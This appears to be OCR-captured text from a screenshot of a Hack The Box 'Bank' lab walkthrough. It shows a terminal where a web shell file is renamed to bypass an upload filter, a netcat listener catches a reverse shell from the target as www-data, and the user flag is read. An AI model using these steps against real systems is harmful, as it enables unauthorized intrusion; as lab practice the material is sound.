 Applications Places Terminator Sat 05:24 1
Hack The Box :: Machines Apache2 Ubuntu Default Pag HTB Bank - Support http://bank.htb/support.php
root@3ct0s: ~/HTB/bank.htb/balance-transfer
VPN root@3ct0s: ~/HTB/bank.htb/balance-transfer root@3ct0s: ~/HTB
root@3ct0s: ~/HTB/bank.htb/balance-transfer 173x44
root@3ct0s:~/HTB/bank.htb/balance-transfer# mv shell.php shell.htb
root@3ct0s:~/HTB/bank.htb/balance-transfer# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.29] 48144
Linux bank 4.4.0-79-generic #100~14.04.1-Ubuntu SMP Fri May 19 18:37:52 UTC 2017 i686 athlon i686 GNU/Linux
12:29:08 up 44 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ cd /home
$ ls
chris
$ cd chris
$ ls
user.txt
$ cat user.txt
21db045891691dfd19bc6806a6005ac
$
Dashb
Suppo
Waiting for bank.htb...